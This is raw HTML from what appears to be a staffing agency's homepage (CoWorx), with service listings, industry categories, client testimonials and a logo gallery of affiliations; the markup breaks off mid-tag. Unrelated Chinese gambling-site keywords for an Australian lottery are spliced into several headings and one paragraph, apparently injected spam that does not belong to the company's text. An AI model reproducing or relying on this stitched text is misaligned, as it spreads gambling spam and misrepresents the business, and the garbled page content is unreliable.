<div class="kb-row-layout-wrap kb-row-layout-id15_6ca89b-83 alignfull has-theme-palette9-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-row kt-mobile-layout-row kt-row-valign-top kt-inner-column-height-full kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column15_86019a-b4 kb-section-dir-vertical kb-section-md-dir-vertical"><div class="kt-inside-inner-col">
<h3 class="kt-adv-heading15_8a97a6-71 wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_8a97a6-71"><a href="index-11.html"><strong>Direct Hire</strong></a></h3>



<p>Dream talent turned full-time reality.</p>



<h3 class="kt-adv-heading15_e37595-51 wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_e37595-51"><a href="index-12.html"><strong>168澳洲体彩幸运五官方网站 Human Resources Consulting</strong></a></h3>



<p>Elevate your talent management. </p>



<h3 class="kt-adv-heading15_599cef-1b wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_599cef-1b"><a href="index-13.html"><strong>National Program Management</strong></a></h3>



<p>National staffing support, local success.</p>



<h3 class="kt-adv-heading15_40fff1-b7 wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_40fff1-b7"><a href="index-14.html"><strong>168澳洲体彩幸运五官方网站 Onsite Staffing Services</strong></a></h3>



<p>Onsite support where you need it most.</p>
</div></div>



<div class="wp-block-kadence-column kadence-column15_2e4d04-6c"><div class="kt-inside-inner-col">
<h3 class="kt-adv-heading15_38c214-f2 wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_38c214-f2"><a href="index-15.html"><strong>Payroll Services</strong></a></h3>



<p>Payroll productivity you can count on.</p>



<h3 class="kt-adv-heading15_b8dcb7-5f wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_b8dcb7-5f"><a href="index-16.html" data-type="page" data-id="2435"><strong>RPO</strong>: <strong>Recruitment Process Outsourcing</strong></a></h3>



<p>Streamlined recruitment that delivers more. </p>



<h3 class="kt-adv-heading15_ed747c-42 wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_ed747c-42"><a href="index-17.html"><strong>Temporary Staffing</strong></a></h3>



<p>On-demand talent mastery.</p>
</div></div>

</div></div></div></div>

</div></div>


<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns15_cb7a1d-d4"><a class="kb-button kt-button button kb-btn15_26611e-56 kt-btn-size-standard kt-btn-width-type-fixed kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-32.html"><span class="kt-btn-inner-text">Let&#8217;s Get Started</span></a></div>


<div class="kb-row-layout-wrap kb-row-layout-id15_5eec9d-6e alignfull has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column15_a037f3-ac"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id15_4492bd-76 alignfull wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-row kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column15_7f8726-f1"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading15_658134-61 wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_658134-61">168澳洲体彩幸运五官方网站 Staffing excellence that spans top industries.</h2>



<p class="kt-adv-heading15_b9dffc-4a wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading15_b9dffc-4a">Our teams are experts in the unique staffing needs of leading industries and specializations. 168澳洲体彩幸运五官方网站 It’s how we deeply understand your market. It’s how we overcome your talent obstacles. All so you can exceed your goals.</p>
</div></div>



<div class="wp-block-kadence-column kadence-column15_453dcf-24"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items15_db1ecf-32 kt-svg-icon-list-columns-2 alignnone kt-list-icon-aligntop kt-mobile-svg-icon-list-columns-1"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_9bd152-19"><span class="kb-svg-icon-wrap kb-svg-icon-icon-Vector-19 kt-svg-icon-list-single"><svg viewBox="0 0 1024 1024"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M693.572 688.619c-26.483 21.722-64.781 0.393-51.686-35.179 17.459-47.552 24.614-67.046 27.435-73.609 2.889-6.793 0.922-11.452-11.814-12.471 0 0-2.624-0.030-7.185 0.196l-21.628-0.098c-135.497 0-309.095 207.398-341.518 232.145l-100.517-113.186c24.94-23.791 126.573-119.023 156.239-119.023h-212.649v-152.891l520.107-0.197c4.527 0.197 7.185 0.197 7.185 0.197 12.732-1.050 14.703-5.677 11.814-12.47-2.825-6.563-9.975-26.056-27.435-73.64-13.094-35.573 25.203-56.937 51.686-35.147 15.027 12.372 234.441 187.479 244.941 197.719-10.534 10.24-229.914 185.344-244.941 197.717zM511.966 0c-282.744 0-511.966 229.222-511.966 512s229.222 512 511.966 512c282.748 0 512.034-229.222 512.034-512s-229.257-512-512.034-512z"/></svg></span><span class="kt-svg-icon-list-text"><a href="index-18.html" data-type="page" data-id="4368">Accounting &amp; Finance</a></span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_660f0a-b0"><span class="kb-svg-icon-wrap kb-svg-icon-icon-Vector-19 kt-svg-icon-list-single"><svg viewBox="0 0 1024 1024"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M693.572 688.619c-26.483 21.722-64.781 0.393-51.686-35.179 17.459-47.552 24.614-67.046 27.435-73.609 2.889-6.793 0.922-11.452-11.814-12.471 0 0-2.624-0.030-7.185 0.196l-21.628-0.098c-135.497 0-309.095 207.398-341.518 232.145l-100.517-113.186c24.94-23.791 126.573-119.023 156.239-119.023h-212.649v-152.891l520.107-0.197c4.527 0.197 7.185 0.197 7.185 0.197 12.732-1.050 14.703-5.677 11.814-12.47-2.825-6.563-9.975-26.056-27.435-73.64-13.094-35.573 25.203-56.937 51.686-35.147 15.027 12.372 234.441 187.479 244.941 197.719-10.534 10.24-229.914 185.344-244.941 197.717zM511.966 0c-282.744 0-511.966 229.222-511.966 512s229.222 512 511.966 512c282.748 0 512.034-229.222 512.034-512s-229.257-512-512.034-512z"/></svg></span><span class="kt-svg-icon-list-text"><a href="index-23.html" data-type="page" data-id="4366">Human Resources</a></span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_ec78e6-32"><span class="kb-svg-icon-wrap kb-svg-icon-icon-Vector-19 kt-svg-icon-list-single"><svg viewBox="0 0 1024 1024"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M693.572 688.619c-26.483 21.722-64.781 0.393-51.686-35.179 17.459-47.552 24.614-67.046 27.435-73.609 2.889-6.793 0.922-11.452-11.814-12.471 0 0-2.624-0.030-7.185 0.196l-21.628-0.098c-135.497 0-309.095 207.398-341.518 232.145l-100.517-113.186c24.94-23.791 126.573-119.023 156.239-119.023h-212.649v-152.891l520.107-0.197c4.527 0.197 7.185 0.197 7.185 0.197 12.732-1.050 14.703-5.677 11.814-12.47-2.825-6.563-9.975-26.056-27.435-73.64-13.094-35.573 25.203-56.937 51.686-35.147 15.027 12.372 234.441 187.479 244.941 197.719-10.534 10.24-229.914 185.344-244.941 197.717zM511.966 0c-282.744 0-511.966 229.222-511.966 512s229.222 512 511.966 512c282.748 0 512.034-229.222 512.034-512s-229.257-512-512.034-512z"/></svg></span><span class="kt-svg-icon-list-text"><a href="index-19.html" data-type="page" data-id="4360">Administrative &amp; Office</a></span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_a0d28c-b1"><span class="kb-svg-icon-wrap kb-svg-icon-icon-Vector-19 kt-svg-icon-list-single"><svg viewBox="0 0 1024 1024"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M693.572 688.619c-26.483 21.722-64.781 0.393-51.686-35.179 17.459-47.552 24.614-67.046 27.435-73.609 2.889-6.793 0.922-11.452-11.814-12.471 0 0-2.624-0.030-7.185 0.196l-21.628-0.098c-135.497 0-309.095 207.398-341.518 232.145l-100.517-113.186c24.94-23.791 126.573-119.023 156.239-119.023h-212.649v-152.891l520.107-0.197c4.527 0.197 7.185 0.197 7.185 0.197 12.732-1.050 14.703-5.677 11.814-12.47-2.825-6.563-9.975-26.056-27.435-73.64-13.094-35.573 25.203-56.937 51.686-35.147 15.027 12.372 234.441 187.479 244.941 197.719-10.534 10.24-229.914 185.344-244.941 197.717zM511.966 0c-282.744 0-511.966 229.222-511.966 512s229.222 512 511.966 512c282.748 0 512.034-229.222 512.034-512s-229.257-512-512.034-512z"/></svg></span><span class="kt-svg-icon-list-text"><a href="index-23.html" data-type="page" data-id="4366">IT</a></span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_30fd93-c0"><span class="kb-svg-icon-wrap kb-svg-icon-icon-Vector-19 kt-svg-icon-list-single"><svg viewBox="0 0 1024 1024"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M693.572 688.619c-26.483 21.722-64.781 0.393-51.686-35.179 17.459-47.552 24.614-67.046 27.435-73.609 2.889-6.793 0.922-11.452-11.814-12.471 0 0-2.624-0.030-7.185 0.196l-21.628-0.098c-135.497 0-309.095 207.398-341.518 232.145l-100.517-113.186c24.94-23.791 126.573-119.023 156.239-119.023h-212.649v-152.891l520.107-0.197c4.527 0.197 7.185 0.197 7.185 0.197 12.732-1.050 14.703-5.677 11.814-12.47-2.825-6.563-9.975-26.056-27.435-73.64-13.094-35.573 25.203-56.937 51.686-35.147 15.027 12.372 234.441 187.479 244.941 197.719-10.534 10.24-229.914 185.344-244.941 197.717zM511.966 0c-282.744 0-511.966 229.222-511.966 512s229.222 512 511.966 512c282.748 0 512.034-229.222 512.034-512s-229.257-512-512.034-512z"/></svg></span><span class="kt-svg-icon-list-text"><a href="index-20.html" data-type="page" data-id="4134">Creative &amp; Marketing</a></span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_a383a9-63"><span class="kb-svg-icon-wrap kb-svg-icon-icon-Vector-19 kt-svg-icon-list-single"><svg viewBox="0 0 1024 1024"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M693.572 688.619c-26.483 21.722-64.781 0.393-51.686-35.179 17.459-47.552 24.614-67.046 27.435-73.609 2.889-6.793 0.922-11.452-11.814-12.471 0 0-2.624-0.030-7.185 0.196l-21.628-0.098c-135.497 0-309.095 207.398-341.518 232.145l-100.517-113.186c24.94-23.791 126.573-119.023 156.239-119.023h-212.649v-152.891l520.107-0.197c4.527 0.197 7.185 0.197 7.185 0.197 12.732-1.050 14.703-5.677 11.814-12.47-2.825-6.563-9.975-26.056-27.435-73.64-13.094-35.573 25.203-56.937 51.686-35.147 15.027 12.372 234.441 187.479 244.941 197.719-10.534 10.24-229.914 185.344-244.941 197.717zM511.966 0c-282.744 0-511.966 229.222-511.966 512s229.222 512 511.966 512c282.748 0 512.034-229.222 512.034-512s-229.257-512-512.034-512z"/></svg></span><span class="kt-svg-icon-list-text"><a href="index-25.html" data-type="page" data-id="5937">Non-Clinical Healthcare</a></span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_b67482-39"><span class="kb-svg-icon-wrap kb-svg-icon-icon-Vector-19 kt-svg-icon-list-single"><svg viewBox="0 0 1024 1024"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M693.572 688.619c-26.483 21.722-64.781 0.393-51.686-35.179 17.459-47.552 24.614-67.046 27.435-73.609 2.889-6.793 0.922-11.452-11.814-12.471 0 0-2.624-0.030-7.185 0.196l-21.628-0.098c-135.497 0-309.095 207.398-341.518 232.145l-100.517-113.186c24.94-23.791 126.573-119.023 156.239-119.023h-212.649v-152.891l520.107-0.197c4.527 0.197 7.185 0.197 7.185 0.197 12.732-1.050 14.703-5.677 11.814-12.47-2.825-6.563-9.975-26.056-27.435-73.64-13.094-35.573 25.203-56.937 51.686-35.147 15.027 12.372 234.441 187.479 244.941 197.719-10.534 10.24-229.914 185.344-244.941 197.717zM511.966 0c-282.744 0-511.966 229.222-511.966 512s229.222 512 511.966 512c282.748 0 512.034-229.222 512.034-512s-229.257-512-512.034-512z"/></svg></span><span class="kt-svg-icon-list-text"><a href="index-21.html" data-type="page" data-id="5012">Customer Service &amp; Call Center</a></span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_c43d79-40"><span class="kb-svg-icon-wrap kb-svg-icon-icon-Vector-19 kt-svg-icon-list-single"><svg viewBox="0 0 1024 1024"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M693.572 688.619c-26.483 21.722-64.781 0.393-51.686-35.179 17.459-47.552 24.614-67.046 27.435-73.609 2.889-6.793 0.922-11.452-11.814-12.471 0 0-2.624-0.030-7.185 0.196l-21.628-0.098c-135.497 0-309.095 207.398-341.518 232.145l-100.517-113.186c24.94-23.791 126.573-119.023 156.239-119.023h-212.649v-152.891l520.107-0.197c4.527 0.197 7.185 0.197 7.185 0.197 12.732-1.050 14.703-5.677 11.814-12.47-2.825-6.563-9.975-26.056-27.435-73.64-13.094-35.573 25.203-56.937 51.686-35.147 15.027 12.372 234.441 187.479 244.941 197.719-10.534 10.24-229.914 185.344-244.941 197.717zM511.966 0c-282.744 0-511.966 229.222-511.966 512s229.222 512 511.966 512c282.748 0 512.034-229.222 512.034-512s-229.257-512-512.034-512z"/></svg></span><span class="kt-svg-icon-list-text"><a href="index-26.html" data-type="page" data-id="4362">Warehouse &amp; Logistics</a></span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_98a0ae-03"><span class="kb-svg-icon-wrap kb-svg-icon-icon-Vector-19 kt-svg-icon-list-single"><svg viewBox="0 0 1024 1024"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M693.572 688.619c-26.483 21.722-64.781 0.393-51.686-35.179 17.459-47.552 24.614-67.046 27.435-73.609 2.889-6.793 0.922-11.452-11.814-12.471 0 0-2.624-0.030-7.185 0.196l-21.628-0.098c-135.497 0-309.095 207.398-341.518 232.145l-100.517-113.186c24.94-23.791 126.573-119.023 156.239-119.023h-212.649v-152.891l520.107-0.197c4.527 0.197 7.185 0.197 7.185 0.197 12.732-1.050 14.703-5.677 11.814-12.47-2.825-6.563-9.975-26.056-27.435-73.64-13.094-35.573 25.203-56.937 51.686-35.147 15.027 12.372 234.441 187.479 244.941 197.719-10.534 10.24-229.914 185.344-244.941 197.717zM511.966 0c-282.744 0-511.966 229.222-511.966 512s229.222 512 511.966 512c282.748 0 512.034-229.222 512.034-512s-229.257-512-512.034-512z"/></svg></span><span class="kt-svg-icon-list-text"><a href="index-22.html" data-type="page" data-id="5006">Engineering</a></span></li>
</ul></div>
</div></div>

</div></div></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id15_aaca9c-69 alignfull kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column15_bd21c5-4c kvs-sm-false"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image15_140b19-69 size-full"><img decoding="async" width="356" height="427" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20427'%3E%3C/svg%3E" alt="" class="kb-img wp-image-1046" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-10.png 356w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-10-250x300.png 250w" data-lazy-sizes="(max-width: 356px) 100vw, 356px" data-lazy-src="png/vector-10.png" /><noscript><img decoding="async" width="356" height="427" src="png/vector-10.png" alt="" class="kb-img wp-image-1046" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-10.png 356w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-10-250x300.png 250w" sizes="(max-width: 356px) 100vw, 356px" /></noscript></figure>
</div></div>



<div class="wp-block-kadence-column kadence-column15_c8f426-2e"><div class="kt-inside-inner-col"><h2 class="kt-adv-heading15_8211fd-97 wp-block-kadence-advancedheading kt-adv-heading-has-icon has-theme-palette9-color has-text-color" data-kb-block="kb-adv-heading15_8211fd-97"><span class="kb-svg-icon-wrap kb-adv-heading-icon kb-svg-icon-fas_quote-left kb-adv-heading-icon-side-left"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"/></svg></span><span class="kb-adv-text-inner"></span></h2>


<h2 class="kt-adv-heading15_4f7e20-28 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading15_4f7e20-28">Why people love us.</h2>


<div class="kt-blocks-testimonials-wrap15_2ab318-e7 kt-testimonial-halign-left kt-testimonial-style-basic kt-testimonials-media-off kt-testimonials-icon-off kt-testimonial-columns-1 kt-t-xxl-col-1 kt-t-xl-col-1 kt-t-lg-col-1 kt-t-md-col-1 kt-t-sm-col-1 kt-t-xs-col-1 wp-block-kadence-testimonials"><div class="kt-blocks-testimonials-inner-wrap kt-blocks-carousel kt-carousel-container-dotstyle-light kt-carousel-container-arrowstyle-none"><ul class="kt-blocks-carousel-init kb-gallery-carousel kt-carousel-arrowstyle-none kt-carousel-dotstyle-light" data-columns-xxl="1" data-columns-xl="1" data-columns-md="1" data-columns-sm="1" data-columns-xs="1" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-type="loop" data-slider-arrows="false" data-slider-dots="true" data-slider-hover-pause="false" data-slider-auto="" data-slider-speed="7000" data-slider-gap="32px" data-slider-gap-tablet="32px" data-slider-gap-mobile="32px" data-show-pause-button="false">
<li class="kt-blocks-testimonial-carousel-item kb-slide-item"><div class="kt-testimonial-item-wrap kt-testimonial-item-15_a899a7-87 wp-block-kadence-testimonial"><div class="kt-testimonial-text-wrap"><div class="kt-testimonial-content-wrap"><blockquote class="kt-testimonial-content">The CoWorx team brings a level of customer service that is critical to a successful partnership. I entrust them with our job openings knowing that they will not rest until the job is filled, will provide consistent follow up, and will truly listen to our feedback without pushing candidates. They help to keep me on track and ask the right questions, so they are able to not only identify qualified candidates, but clearly describe our positions, culture, and benefits, and make the right match.</blockquote></div></div><div class="kt-testimonial-meta-wrap"><div class="kt-testimonial-meta-name-wrap"><div class="kt-testimonial-name-wrap"><div class="kt-testimonial-name"></div></div><div class="kt-testimonial-occupation-wrap"><div class="kt-testimonial-occupation">HR Manager</div></div></div></div></div></li>

<li class="kt-blocks-testimonial-carousel-item kb-slide-item"><div class="kt-testimonial-item-wrap kt-testimonial-item-15_e40b65-d7 wp-block-kadence-testimonial"><div class="kt-testimonial-text-wrap"><div class="kt-testimonial-content-wrap"><blockquote class="kt-testimonial-content">CoWorx is amazing! They&#8217;re always attentive, warm and professional, and great at what they do. I used to work at CoWorx several years ago and I am pleased to see that CoWorx still lives by excellent customer service, and prompt follow up is still enforced.</blockquote></div></div><div class="kt-testimonial-meta-wrap"><div class="kt-testimonial-meta-name-wrap"><div class="kt-testimonial-name-wrap"><div class="kt-testimonial-name">Wendy</div></div><div class="kt-testimonial-occupation-wrap"><div class="kt-testimonial-occupation"></div></div></div></div></div></li>

<li class="kt-blocks-testimonial-carousel-item kb-slide-item"><div class="kt-testimonial-item-wrap kt-testimonial-item-15_30e7a6-3a wp-block-kadence-testimonial"><div class="kt-testimonial-text-wrap"><div class="kt-testimonial-content-wrap"><blockquote class="kt-testimonial-content">Working with CoWorx is one of the best things that has happened in my work life. They respond any time I ask for information, fast and without delay. Their staff are excellent. I will always recommend friends and family to CoWorx. CoWorx all the way.</blockquote></div></div><div class="kt-testimonial-meta-wrap"><div class="kt-testimonial-meta-name-wrap"><div class="kt-testimonial-name-wrap"><div class="kt-testimonial-name">Samuel</div></div><div class="kt-testimonial-occupation-wrap"><div class="kt-testimonial-occupation"></div></div></div></div></div></li>
</ul></div></div></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id15_dbf502-6c alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-bottom kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column15_2f2c61-5e"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading15_ef840b-e3 wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_ef840b-e3">Staffing services awards and 168澳洲幸运5官网结果记录体彩网 affiliations.&nbsp;</h2>



<p class="kt-adv-heading15_036bf5-2f wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading15_036bf5-2f">CoWorx is already recognized as a leading staffing agency &amp; employment firm with a commitment to excellence and safety, but we’re not done yet. We’re changing the world of work for the better.&nbsp;</p>


<div class="kb-gallery-wrap-id-5417_590f10-86 alignnone logos-gallery wp-block-kadence-advancedgallery"><ul class="kb-gallery-ul kb-gallery-non-static kb-gallery-type-grid kb-gallery-id-5417_590f10-86 kb-gallery-caption-style-bottom-hover kb-gallery-filter-none" data-image-filter="none" data-item-selector=".kadence-blocks-gallery-item" data-lightbox-caption="true" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="3" data-columns-xs="3" data-columns-ss="2.html"><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:300px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" style="padding-bottom:73%;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20220'%3E%3C/svg%3E" width="300" height="220" alt="American Staffing Association Member Logo" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2023/10/ASA-member_stack-RGB-med.gif" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2023/10/ASA-member_stack-RGB-med.gif" data-id="3939" class="wp-image-3939" data-lazy-src="gif/asa-member_stack-rgb-med.gif"/><noscript><img decoding="async" src="gif/asa-member_stack-rgb-med.gif" width="300" height="220" alt="American Staffing Association Member Logo" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2023/10/ASA-member_stack-RGB-med.gif" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2023/10/ASA-member_stack-RGB-med.gif" data-id="3939" class="wp-image-3939"/></noscript></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:400px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" style="padding-bottom:108%;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20432'%3E%3C/svg%3E" width="400" height="432" alt="ASA Certified Staffing Professional Logo" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2023/06/CSP_logo_RGB.png" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2023/06/CSP_logo_RGB.png" data-id="2109" class="wp-image-2109" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/CSP_logo_RGB.png 400w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/CSP_logo_RGB-278x300.png 278w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="png/csp_logo_rgb.png" /><noscript><img decoding="async" src="png/csp_logo_rgb.png" width="400" height="432" alt="ASA Certified Staffing Professional Logo" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2023/06/CSP_logo_RGB.png" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2023/06/CSP_logo_RGB.png" data-id="2109" class="wp-image-2109" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/CSP_logo_RGB.png 400w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/CSP_logo_RGB-278x300.png 278w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:1426px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" style="padding-bottom:56%;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201426%20808'%3E%3C/svg%3E" width="1426" height="808" alt="Certified Women&#039;s Business Enterprise National Council Logo" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK.jpg" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK.jpg" data-id="3934" class="wp-image-3934" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK.jpg 1426w, https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK-300x170.jpg 300w, https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK-1024x580.jpg 1024w, https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK-768x435.jpg 768w" data-lazy-sizes="(max-width: 1426px) 100vw, 1426px" data-lazy-src="jpg/wbe_seal_cmyk.jpg" /><noscript><img decoding="async" src="jpg/wbe_seal_cmyk.jpg" width="1426" height="808" alt="Certified Women&#039;s Business Enterprise National Council Logo" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK.jpg" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK.jpg" data-id="3934" class="wp-image-3934" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK.jpg 1426w, https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK-300x170.jpg 300w, https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK-1024x580.jpg 1024w, https://www.coworxstaffing.com/wp-content/uploads/2023/10/WBE_Seal_CMYK-768x435.jpg 768w" sizes="(max-width: 1426px) 100vw, 1426px" /></noscript></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:500px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" style="padding-bottom:21%;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20107'%3E%3C/svg%3E" width="500" height="107" alt="" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2025/05/download-5-1.png" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2025/05/download-5-1.png" data-id="6106" class="wp-image-6106" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2025/05/download-5-1.png 500w, https://www.coworxstaffing.com/wp-content/uploads/2025/05/download-5-1-300x64.png 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="png/download-5-1.png" /><noscript><img decoding="async" src="png/download-5-1.png" width="500" height="107" alt="" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2025/05/download-5-1.png" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2025/05/download-5-1.png" data-id="6106" class="wp-image-6106" srcset="https://www.coworxstaffing.com/wp-content/uploads/2025/05/download-5-1.png 500w, https://www.coworxstaffing.com/wp-content/uploads/2025/05/download-5-1-300x64.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:2500px;"><div 